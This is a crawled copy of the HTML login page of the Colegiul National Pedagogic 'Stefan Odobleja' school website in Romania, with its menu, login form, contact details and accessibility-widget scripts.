

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cnpstefanodobleja.ro/index.php/component/users/?view=login&Itemid=437
body_size: 8441
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ro-ro" lang="ro-ro" dir="ltr">
    <head>
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
            <meta name="viewport" content="width=device-width, initial-scale=1">
                                <!-- head -->
                <base href="https://www.cnpstefanodobleja.ro/index.php/component/users/" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="liceu, liceul, colegiu, colegiul, national, pedagogic, stefan, odobleja, drobeta, turnu, severin, mehedinti" />
	<meta name="robots" content="noindex, nofollow" />
	<meta name="description" content="Colegiul National Pedagogic &quot;Stefan Odobleja&quot;, judetul Mehedinti" />
	<title>Colegiul National Pedagogic &quot;Stefan Odobleja&quot;</title>
	<link href="/templates/shaper_educon/images/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://www.cnpstefanodobleja.ro/component/search/?Itemid=437&amp;format=opensearch" rel="search" title="Căutare Colegiul National Pedagogic &quot;Stefan Odobleja&quot;" type="application/opensearchdescription+xml" />
	<link href="//fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic&amp;subset=latin" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_educon/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_educon/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_educon/css/legacy.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_educon/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_educon/css/presets/preset4.css" rel="stylesheet" class="preset" type="text/css" />
	<link href="/templates/shaper_educon/css/frontend-edit.css" rel="stylesheet" type="text/css" />
	<link href="https://www.cnpstefanodobleja.ro/modules/mod_accessibility/assets/css/styles.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
body{font-family:Open Sans, sans-serif; font-size:16px; font-weight:normal; }h1{font-family:Open Sans, sans-serif; font-size:80px; font-weight:700; }h2{font-family:Open Sans, sans-serif; font-size:36px; font-weight:normal; }h3{font-family:Open Sans, sans-serif; font-size:24px; font-weight:normal; }h4{font-family:Open Sans, sans-serif; font-size:16px; font-weight:normal; }.offcanvas-inner .sppb-row-overlay {z-index: -1;}
.sppb-slide-item-bg .sppb-slideshow-fullwidth-item-text .sppb-slideshow-sub-title {
    background-color: #000000;
    text-shadow: 1px 4px 4px #000;
    -webkit-background-clip: text;
}
.sppb-slide-item-bg .sppb-slideshow-fullwidth-item-text .sppb-fullwidth-title {
    background-color: #000000;
    text-shadow: 1px 4px 4px #000;
    -webkit-background-clip: text;
}
.sppb-slide-item-bg .sppb-slideshow-fullwidth-item-text .details {
    background-color: #000000;
    text-shadow: 1px 4px 4px #000;
    -webkit-background-clip: text;
}
.makeup-service-list .sppb-addon-feature .sppb-feature-box-title a, .makeup-service-list2 .sppb-addon-feature .sppb-feature-box-title a {
    background-color: #000000;
    text-shadow: 1px 4px 4px #000;
    -webkit-background-clip: text;
}

.published-date-wrap {
    width: 170px;
}

table {
  border-collapse: collapse;
}

table tr td {
  border: 1px solid black;
}

table th {
  border: 1px solid black;
}@media (min-width: 1400px) {
.container {
max-width: 1140px;
}
}#sp-page-title{ background-color:#056839; }#sp-bottom{ padding:100px 0px 85px; }
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"c3e62350bd5d5c7a9220190a398c6ee8","system.paths":{"root":"","base":""},"system.keepalive":{"interval":840000,"uri":"\/component\/ajax\/?format=json"}}</script>
	<script src="/media/system/js/core.js?06f09287bae950f98c9e53c98a6c4541" type="text/javascript"></script>
	<!--[if lt IE 9]><script src="/media/system/js/polyfill.event.js?06f09287bae950f98c9e53c98a6c4541" type="text/javascript"></script><![endif]-->
	<script src="/media/system/js/keepalive.js?06f09287bae950f98c9e53c98a6c4541" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?06f09287bae950f98c9e53c98a6c4541" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?06f09287bae950f98c9e53c98a6c4541" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?06f09287bae950f98c9e53c98a6c4541" type="text/javascript"></script>
	<!--[if lt IE 9]><script src="/media/system/js/html5fallback.js?06f09287bae950f98c9e53c98a6c4541" type="text/javascript"></script><![endif]-->
	<script src="/templates/shaper_educon/js/bootstrap.min.js" type="text/javascript"></script>
	<script src="/templates/shaper_educon/js/jquery.sticky.js" type="text/javascript"></script>
	<script src="/templates/shaper_educon/js/main.js" type="text/javascript"></script>
	<script src="/templates/shaper_educon/js/frontend-edit.js" type="text/javascript"></script>
	<script src="https://www.cnpstefanodobleja.ro/modules/mod_accessibility/assets/js/resizer.js" type="text/javascript"></script>
	<script type="text/javascript">

var helix3_template_uri = '/templates/shaper_educon/';

var sp_preloader = '1';

var sp_gotop = '1';

var sp_offanimation = 'default';

	</script>

                                </head>
                <body class="site com-users view-login no-layout no-task itemid-437 ro-ro ltr  sticky-header layout-fluid off-canvas-menu-init">

                    <div class="body-wrapper">
                        <div class="body-innerwrapper">
                            <div class="sp-pre-loader"><div class="sp-loader-audio-wave"> </div></div><section id="sp-top-bar"><div class="container"><div class="row"><div id="sp-top1" class="col-8 col-lg-6 "><div class="sp-column "><ul class="sp-contact-info"><li class="sp-contact-phone"><i class="fa fa-phone"></i> <a href="tel:+40252331230">+4 0252 331 230</a></li><li class="sp-contact-email"><i class="fa fa-envelope-o"></i> <a href="mailto:col_ped_stodobleja@yahoo.com">col_ped_stodobleja@yahoo.com</a></li></ul></div></div><div id="sp-top2" class="col-4 col-lg-6 "><div class="sp-column "><div class="sp-module  sp-educon-login"><div class="sp-module-content"><div class="sp-educon-login sp-mod-login">
	<a href="/component/users/?view=login&amp;Itemid=437" class="login">
		<i class="fa fa-sign-in"></i>
		Login	</a>
	<a href="/component/users/?view=registration&amp;Itemid=437" class="registration">
		<i class="fa fa-user-o"></i>
		Sign Up	</a>
</div></div></div><ul class="sp-my-account"></ul></div></div></div></div></section><header id="sp-header"><div class="container"><div class="row"><div id="sp-logo" class="col-8 col-lg-3 "><div class="sp-column "><h1 class="logo"><a href="/"><img class="sp-default-logo hidden-xs" src="/images/logo/logo.png" alt="Colegiul National Pedagogic "Stefan Odobleja""><img class="sp-default-logo visible-xs" src="/images/logo/logo.png" alt="Colegiul National Pedagogic "Stefan Odobleja""></a></h1></div></div><div id="sp-menu" class="col-4 col-lg-9 "><div class="sp-column "><div class="sp-module  pull-right educon-top-search"><div class="sp-module-content">
<div class="top-search-wrapper">
    <div class="icon-top-wrapper">
        <i class="fa fa-search search-open-icon" aria-hidden="true"></i>
        <i class="fa fa-times search-close-icon" aria-hidden="true"></i>
    </div>
</div> <!-- /.top-search-wrapper -->
<div class="top-search-input-wrap">
    <div class="top-search-overlay"></div>
    
    <form action="/component/users/?Itemid=437" method="post">
        <div class="search-wrap">
            <div class="search  pull-right educon-top-search">
                <div class="sp_search_input"><input name="searchword" maxlength="200"  class="mod-search-searchword inputbox pull-right educon-top-search" type="text" size="20" value="Căutare ..."  onblur="if (this.value=='') this.value='Căutare ...';" onfocus="if (this.value=='Căutare ...') this.value='';" /></div>                <input type="hidden" name="task" value="search" />
                <input type="hidden" name="option" value="com_search" />
                <input type="hidden" name="Itemid" value="437" />
            </div>
        </div>
    </form>
</div> <!-- /.top-search-input-wrap --></div></div>			<div class='sp-megamenu-wrapper'>
				<a id="offcanvas-toggler" class="visible-sm visible-xs" href="#"><i class="fa fa-bars"></i></a>
				<ul class="sp-megamenu-parent menu-fade hidden-sm hidden-xs"><li class="sp-menu-item current-item active"><a  href="/"  >Acasa</a></li><li class="sp-menu-item"><a  href="/galerie-foto"  >Galerie</a></li><li class="sp-menu-item"><a  href="/prezentare"  >Prezentare</a></li><li class="sp-menu-item sp-has-child"><a  href="/organizare"  >Organizare</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 320px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item sp-has-child"><a  href="/organizare/orar"  >Orar</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 320px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/organizare/orar/clasa-a-ix-a"  >Clasa a IX-a</a></li><li class="sp-menu-item"><a  href="/organizare/orar/clasa-a-x-a-2"  >Clasa a X-a</a></li><li class="sp-menu-item"><a  href="/organizare/orar/clasa-a-xi-a"  >Clasa a XI-a</a></li><li class="sp-menu-item"><a  href="/organizare/orar/clasa-a-xii-a"  >Clasa a XII-a</a></li></ul></div></div></li><li class="sp-menu-item"><a  href="/organizare/echipa-manageriala"  >Echipa manageriala</a></li><li class="sp-menu-item"><a  href="/organizare/documente-manageriale"  >Documente manageriale</a></li><li class="sp-menu-item"><a  href="/organizare/hotarari-c-a"  >Hotararile Consiliului de Administratie</a></li><li class="sp-menu-item"><a  href="/organizare/grafice"  >Grafice</a></li><li class="sp-menu-item"><a  href="/organizare/orar-asistenta-psihopedagogica"  >Orar cabinet de asistenta psihopedagogica</a></li><li class="sp-menu-item"><a  href="/organizare/regulament-organigrama"  >Regulament si organigrama</a></li></ul></div></div></li><li class="sp-menu-item"><a  href="/proiecte"  >Proiecte</a></li><li class="sp-menu-item"><a  href="/examene"  >Examene</a></li><li class="sp-menu-item sp-has-child"><a  href="/utile"  >Utile</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 320px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/utile/anunturi-informatii"  >Anunturi si informatii</a></li><li class="sp-menu-item"><a  href="/utile/formulare-online"  >Formulare online</a></li><li class="sp-menu-item"><a  href="/utile/transparenta-decizionala"  >Transparenta decizionala</a></li><li class="sp-menu-item"><a  href="/utile/legislatie"  >Legislatie</a></li><li class="sp-menu-item"><a  href="/utile/burse-scolare"  >Burse scolare</a></li></ul></div></div></li><li class="sp-menu-item"><a  href="/contact"  >Contact</a></li></ul>			</div>
		</div></div></div></div></header><section id="sp-page-title"><div class="container"><div class="row"><div id="sp-title" class="col-lg-12 "><div class="sp-column "></div></div></div></div></section><section id="sp-main-body"><div class="container"><div class="row"><div id="sp-component" class="col-lg-12 "><div class="sp-column "><div id="system-message-container">
	</div>
<div class="row">
    <div class="col-sm-6 col-sm-offset-3 text-center">
        <div class="reg-login-form-wrap">
            <div class="login-logo">
                                    <a href="/"><img class="login-logo" alt="logo" src="https://www.cnpstefanodobleja.ro//images/logo/login-logo.png" /></a>
                            </div>

            <div class="reg-login-title">
                <h3>Login your account</h3>
            </div>

            <div class="login">
                                                                                                            <form action="/component/users/?task=user.login&amp;Itemid=437" method="post" class="form-validate">
                                                                                            <div class="form-group">
                                <p><label id="username-lbl" for="username" class="required">
	Nume utilizator<span class="star">&#160;*</span></label>
</p>
                                <div class="group-control">
                                    <input type="text" name="username" id="username"  value="" class="validate-username required" size="25"    placeholder="Nume utilizator"   required aria-required="true"   autofocus    />
                                </div>
                            </div>
                                                                                                <div class="form-group">
                                <p><label id="password-lbl" for="password" class="required">
	Parolă<span class="star">&#160;*</span></label>
</p>
                                <div class="group-control">
                                    <input
	type="password"
	name="password"
	id="password"
	value=""
	placeholder="Parolă"  class="validate-password required"   size="25" maxlength="99" required aria-required="true" />                                </div>
                            </div>
                                                                                                            <!-- <div class="checkbox">
                           <label>
                           <input id="remember" type="checkbox" name="remember" class="inputbox" value="yes">
                                                   </label>
                        </div> -->
                                        <div class="form-group">
                        <button type="submit" class="btn btn-primary btn-block">
                            Autentificare                            <i class="fa fa-angle-right"></i>
                        </button>
                    </div>
                                        <input type="hidden" name="return" value=""/>
                    <input type="hidden" name="c3e62350bd5d5c7a9220190a398c6ee8" value="1" />                </form>
            </div>
            <div class="form-links">
                <ul>
                    <li>
                        <span>Forgot your password?</span>
                        <a href="/component/users/?view=reset&amp;Itemid=437">
                            Aţi uitat parola?</a>
                    </li>
                    <!-- <li>
                      <a href="/">
                    </a>
                   </li> -->
                                    </ul>
            </div>
        </div>
    </div>
</div>
</div></div></div></div></section><section id="sp-section-5"><div class="container"><div class="row"><div id="sp-call-to-action" class="col-lg-12 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content"><style>
div.accessibility_open{
	bottom: 6%;
	right: 5%;
}
div.accessibility_open > div.accessibility_open_label_text > span.text_image{
	color:#ffffff;
	background: url("modules/mod_accessibility/assets/images/icons/open_icon_1.svg")no-repeat;
}
div.accessibility_open > div.accessibility_open_label_text > span.text_only{
	color:#ffffff;
}	
div.accessibility_box {
    width: 400px;
	right: 6%;
    bottom: 7%;
}
div.accessibility_box.mobileacc{
    bottom: 7%;
}
.largecursor{
	cursor: url(https://www.cnpstefanodobleja.ro/modules/mod_accessibility//assets/images/cursor/largecursor.png) 2 2, pointer !important;
}
.xlargecursor{
	cursor: url(https://www.cnpstefanodobleja.ro/modules/mod_accessibility//assets/images/cursor/xlargecursor.png) 2 2, pointer!important;
}
.minicursor{
	cursor: url(https://www.cnpstefanodobleja.ro/modules/mod_accessibility//assets/images/cursor/minicursor.png) 2 2, pointer !important;
}

/* write your custom css */</style>
<div id="onlyiconbutt" class="accessibility_open " style="background: #056839; display: block;">
<img src="/modules/mod_accessibility/assets/images/icons/open_icon_1.svg">
</div>
<div class="accessibility_box " style="display: none;"> 
<div class="accessibility_box_close_button"><span>×</span></div>
<p class="accessibility_box_title">Setari accesibilitate</p>
<p class="accessibility_box_desc">Daca aveti probleme in citirea textelor din acest website, va rugam sa utilizati meniul de mai jos!</p>
	<div class="buttonbox cursor_resizer">
		<span class="header">Redimensioneaza cursor</span>		
		<div class="btn-group btn-group-toggle" data-toggle="buttons">
			<label class="cxs btn btn-secondary">
				<input style="display:none" type="radio" name="cursorresizer" id="minicursor" value="minicursor"> Mic			</label>
			<label class="cns btn btn-success active">
				<input style="display:none"  type="radio" name="cursorresizer" id="normalcursor" value="normalcursor"> Normal			</label>
			<label class="cbs btn btn-secondary">
				<input style="display:none" type="radio" name="cursorresizer" id="largecursor" value="largecursor"> Mare			</label>
			<label class="cxbs btn btn-secondary">
				<input style="display:none" type="radio" name="cursorresizer" id="xlargecursor" value="xlargecursor"> F.Mare			</label>
		</div>		
	</div>
	<div class="buttonbox dyslexic_readability">
		<div class="btn-group btn-group-toggle" data-toggle="buttons">
			<label class="enabledys btn btn-secondary" style="font-family: 'opendyslexic' !important;">
				<input style="display:none" type="radio" name="dreadibility" id="dreadibility" value="enable">Citire dislexica			</label>
			<label class="btn btn-secondary dreadibilitydisablelabel" style="display:none">
				<input style="display:none"  type="radio" name="dreadibility" id="dreadibility" value="disable"> Reset			</label>
		</div>	
	</div>
	<div class="buttonbox grayscaler_readability">
		<div class="btn-group btn-group-toggle" data-toggle="buttons">
			<label class="grscl btn btn-secondary">
				<input style="display:none" type="radio" name="grayscaler" id="grayscaler" value="enable"> Pagina gri			</label>
			<label class="btn btn-secondary grayscaledisablelabel" style="display:none">
				<input style="display:none"  type="radio" name="grayscaler" id="grayscaler" value="disable"> Reset			</label>
		</div>	
	</div>
	<div class="buttonbox hct_one">
		<div class="btn-group btn-group-toggle" data-toggle="buttons">
			<label class="hcton btn btn-secondary">
				<input style="display:none" type="radio" name="hct_one" id="hct_one" value="enable"> Contrast L1			</label>
			<label class="btn btn-secondary hct_one_label" style="display:none">
				<input style="display:none"  type="radio" name="hct_one" id="hct_one" value="disable"> Reset			</label>
		</div>	
	</div>
	<div class="buttonbox hct_two">
		<div class="btn-group btn-group-toggle" data-toggle="buttons">
			<label class="hcttw btn btn-secondary">
				<input style="display:none" type="radio" name="hct_two" id="hct_two" value="enable"> Contrast L2			</label>
			<label class="btn btn-secondary hct_two_label" style="display:none">
				<input style="display:none"  type="radio" name="hct_two" id="hct_two" value="disable"> Reset			</label>
		</div>	
	</div>
	<div class="buttonbox hct_three">
		<div class="btn-group btn-group-toggle" data-toggle="buttons">
			<label class="hctth btn btn-secondary">
				<input style="display:none" type="radio" name="hct_three" id="hct_three" value="enable"> Contrast L3			</label>
			<label class="btn btn-secondary hct_three_label" style="display:none">
				<input style="display:none"  type="radio" name="hct_three" id="hct_three" value="disable"> Reset			</label>
		</div>	
	</div>		
	<div class="buttonbox font_resizer">
		<button class="zoomin btn btn-success btn-lg" style="float:left; border-radius: 4px 0 0 4px;">Marime font <b>+</b></button>
		<button class="zoomout btn btn-danger btn-lg" style="border-radius: 0 4px 4px 0;">Marime font <b>-</b></button>		
	</div>
	<div class="buttonbox text_spacer">
		<button class="textspacein btn btn-success btn-lg" style="float:left; border-radius: 4px 0 0 4px;">Spatiere text  <b>+</b></button>
		<button class="textspaceout btn btn-danger btn-lg" style="border-radius: 0 4px 4px 0;">Spatiere text  <b>-</b></button>		
	</div>	

	<input type="hidden" name="allval" id="allval" data-dysenabled="false" data-grayscale="false" data-hctone="false" data-hcttwo="false" data-hctthree="false" data-cursorsize="normalcursor" data-fontresizep="0" data-fontresizem="0" data-letterspacep="0" data-letterspacem="0">
</div>
<script>
jQuery(document).ready(function(){
checkCookie();
jQuery('.accessibility_box').hide();
	
	
	
	
	
	
	
	
		
	var isMobile = false; //initiate as false
	if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)  || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))){ 
		isMobile = true;
		jQuery(".accessibility_box").addClass("mobileacc");
		jQuery('.cursor_resizer').remove();
			
	}
	jQuery('.accessibility_open').click(function(){
		jQuery('.accessibility_box').fadeIn();
		jQuery(this).fadeOut();
	});
	jQuery('.accessibility_box_close_button').click(function(){
		jQuery('.accessibility_box').fadeOut();
		jQuery('.accessibility_open').fadeIn();
	});		
	jQuery('input[name=dreadibility]').change(function(){
		$dreadibilityval = jQuery(this).val();
		switch($dreadibilityval){
			case 'enable':
			jQuery('*').addClass('dys_enabled');
			jQuery('.dreadibilitydisablelabel').show();
			jQuery('#allval').attr('data-dysenabled','true');
			break;
			case 'disable':
			jQuery('*').removeClass('dys_enabled');
			jQuery('#allval').attr('data-dysenabled','false');
			break;			
		}
		saveMyAccessSettings();
	});		
	jQuery('input[name=grayscaler]').change(function(){
		$grayscalerval = jQuery(this).val();
		switch($grayscalerval){
			case 'enable':
			jQuery('div,p,span,content,article,form').addClass('grayscale_enabled');
			jQuery('.grayscaledisablelabel').show();
			jQuery('#allval').attr('data-grayscale','true');
			break;
			case 'disable':
			jQuery('div,p,span,content,article,form').removeClass('grayscale_enabled');
			jQuery('#allval').attr('data-grayscale','false');
			jQuery('input.grayscalerreset').
			break;			
		}
		saveMyAccessSettings();
	});
	jQuery('input[name=hct_one]').change(function(){
		$hctoneval = jQuery(this).val();
		switch($hctoneval){
			case 'enable':
			jQuery('div,p,span,content,article,form,button,a').addClass('hctypeonee');
			jQuery('div,p,span,content,article,form,button,a').removeClass('hctypetwoo');
			jQuery('div,p,span,content,article,form,button,a').removeClass('hctypethreee');
			jQuery('.hct_one_label').show();
			jQuery('#allval').attr('data-hctthree','false');
			jQuery('#allval').attr('data-hctone','true');
			jQuery('#allval').attr('data-hcttwo','false');
			break;
			case 'disable':
			jQuery('div,p,span,content,article,form,button,a').removeClass('hctypeonee');
			jQuery('#allval').attr('data-hctone','false');
			break;			
		}
	saveMyAccessSettings();
	});
	jQuery('input[name=hct_two]').change(function(){
		$hcttwoval = jQuery(this).val();
		switch($hcttwoval){
			case 'enable':
			jQuery('div,p,span,content,article,form,button,a').addClass('hctypetwoo');
			jQuery('div,p,span,content,article,form,button,a').removeClass('hctypeonee');
			jQuery('div,p,span,content,article,form,button,a').removeClass('hctypethreee');			
			jQuery('.hct_two_label').show();
			jQuery('#allval').attr('data-hctthree','false');
			jQuery('#allval').attr('data-hctone','false');
			jQuery('#allval').attr('data-hcttwo','true');
			break;
			case 'disable':
			jQuery('div,p,span,content,article,form,button,a').removeClass('hctypetwoo');
			jQuery('#allval').attr('data-hcttwo','false');
			break;			
		}
		saveMyAccessSettings();
	});
	jQuery('input[name=hct_three]').change(function(){
		$hctthreeval = jQuery(this).val();
		switch($hctthreeval){
			case 'enable':
			jQuery('div,p,span,content,article,form,button,a').addClass('hctypethreee');
			jQuery('div,p,span,content,article,form,button,a').removeClass('hctypeonee');
			jQuery('div,p,span,content,article,form,button,a').removeClass('hctypetwoo');			
			jQuery('.hct_three_label').show();
			jQuery('#allval').attr('data-hctthree','true');
			jQuery('#allval').attr('data-hctone','false');
			jQuery('#allval').attr('data-hcttwo','false');
			break;
			case 'disable':
			jQuery('div,p,span,content,article,form,button,a').removeClass('hctypethreee');
			jQuery('#allval').attr('data-hctthree','false');
			break;			
		}
		saveMyAccessSettings();
	});	
	jQuery('input[name=cursorresizer]').change(function(){
		$cursorsize = jQuery(this).val();
		console.log($cursorsize);
		jQuery('#allval').attr('data-cursorsize',''+$cursorsize+'');
		switch($cursorsize){
			case 'minicursor':
			jQuery('*').addClass(''+$cursorsize+'');
			jQuery('*').removeClass('largecursor,xlargecursor,normalcursor');
			break;
			case 'normalcursor':
			jQuery('*').addClass(''+$cursorsize+'');
			jQuery('*').removeClass('largecursor xlargecursor minicursor');
			break;
			case 'largecursor':
			jQuery('*').addClass(''+$cursorsize+'');
			jQuery('*').removeClass('normalcursor xlargecursor minicursor');
			break;
			case 'xlargecursor':
			jQuery('*').addClass(''+$cursorsize+'');
			jQuery('*').removeClass('.normalcursor largecursor minicursor');
			break;
		}
	saveMyAccessSettings();	
	});	
		
	
	jQuery('body').AccessibilityFontResizer({
		increaseTimes:5,
		reduceTimes:5
	});	
	jQuery('body').AccessibilityLetterSpacer({
		increaseTimes:4,
		reduceTimes:4,
	});


// Write your custom JS	
});
</script></div></div></div></div></div></div></section><section id="sp-bottom"><div class="container"><div class="row"><div id="sp-bottom1" class="col-md-6 col-lg-3 "><div class="sp-column "><div class="sp-module "><h4 class="sp-module-title">Adresa</h4><div class="sp-module-content">

<div class="custom"  >
	<p>Adresa: Strada Crisan nr.48,</p>
<p>Drobeta Turnu Severin, Judetul Mehedinti</p>
<ul>
<li>
<h4><span class="fa fa-volume-control-phone"> Telefon +4 0252 331230</span></h4>
</li>
<li>
<h4><span class="fa fa-fax">col_ped_stodobleja@yahoo.com</span></h4>
</li>
<li>
<h4><span class="fa fa-envelope-o">www.cnpstefanodobleja.ro</span></h4>
</li>
</ul></div>
</div></div><ul class="social-icons"><li><a target="_blank" href="#"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" href="#"><i class="fa fa-twitter"></i></a></li><li><a target="_blank" href="#"><i class="fa fa-google-plus"></i></a></li><li><a target="_blank" href="#"><i class="fa fa-pinterest"></i></a></li></ul></div></div><div id="sp-bottom2" class="col-md-6 col-lg-3 "><div class="sp-column "><div class="sp-module "><h4 class="sp-module-title">Link-uri utile</h4><div class="sp-module-content"><ul class="nav menu">
<li class="item-475"><a href="https://mh.edu.ro/" target="_blank" > ISJ Mehedinti</a></li><li class="item-476"><a href="https://www.edu.ro/" target="_blank" > Ministerul Educatiei</a></li><li class="item-477"><a href="http://ccdmh.ro/" target="_blank" > Casa Corpului Didactic Mehedinti</a></li><li class="item-479"><a href="https://primariadrobeta.ro/" target="_blank" > Primaria Drobeta Turnu Severin</a></li><li class="item-521"><a href="https://cjrae-mh.ro/" target="_blank" > CJRAE Mehedinti</a></li><li class="item-685"><a href="https://www.adr.gov.ro" > Autoritatea pentru Digitalizarea României </a></li></ul>
</div></div></div></div><div id="sp-bottom3" class="col-md-6 col-lg-6 "><div class="sp-column "><div class="sp-module "><h4 class="sp-module-title">Informatii utile</h4><div class="sp-module-content"><ul class="nav menu">
